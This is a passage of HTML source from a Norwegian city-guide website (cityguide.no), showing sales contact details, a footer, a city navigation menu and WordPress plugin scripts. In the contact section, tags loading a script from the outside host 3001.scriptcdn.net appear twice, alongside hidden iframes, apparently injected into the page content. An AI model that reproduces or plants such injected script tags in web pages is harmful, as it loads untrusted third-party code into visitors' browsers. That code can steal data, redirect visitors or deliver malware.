<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e244-e5-off-canvas" class="x-off-canvas x-off-canvas-right m6s-o e244-e5" role="dialog" data-x-toggleable="e244-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e244-e6 m6s-p m6s-q m6s-g m6s-h m6s-i m6s-k m6s-l m6s-g m6s-h m6s-i m6s-k m6s-l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="#" id="x-menu-collapsed-anchor-e244-e6-0" data-x-toggle="collapse" data-x-toggleable="e244-e6-0" aria-controls="x-menu-collapsed-list-e244-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e244-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e244-e6-0" data-x-toggleable="e244-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='envira-gallery-style-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/envira.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-jgallery-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/justifiedGallery.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-base_dark-lightbox-theme-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/envira-gallery/lightbox-themes/base_dark/css/style.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-videos-style-css' href='https://cityguide.no/wp-content/plugins/envira-videos/assets/css/videos-style.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.26' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.11.js?ver=7.7.11" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"b369296da0","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"b369296da0","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"cb025f7696"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.11" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="envira-gallery-script-js-extra">
/* <![CDATA[ */
var envira_gallery = {"debug":"","ll_delay":"500","ll_initial":"false","ll":"1","mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-gallery/assets/js/min/envira-min.js?ver=1.13.0" id="envira-gallery-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-videos/assets/js/min/envira-videos-min.js?ver=1.6.10" id="envira-videos-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: 